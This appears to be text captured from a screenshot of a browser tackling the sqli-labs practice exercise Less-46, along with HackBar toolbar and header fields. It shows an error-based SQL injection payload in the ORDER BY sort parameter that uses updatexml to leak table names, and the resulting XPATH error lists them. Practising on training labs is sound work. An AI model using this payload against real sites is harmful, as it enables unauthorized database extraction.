 ORDER BY-Error-Numeric
不安全 192.168.23.128/sqli-labs/Less-46/?sort=1%20and%20updatexml(1,concat(0x7e,(select%20group_concat(table_name)%20from%20information_schema.tables%20wher...
8
3
Welcome Dhakkan
XPATH syntax error: '~emails,referers,test,uagents,us'
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar ScanAnnotation 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.23.128/sqli-labs/Less-46/?sort=1 and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='security'),0x7e),1)--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) A
Name Value
Accept text/html,application/xhtml+xml,application
Name Value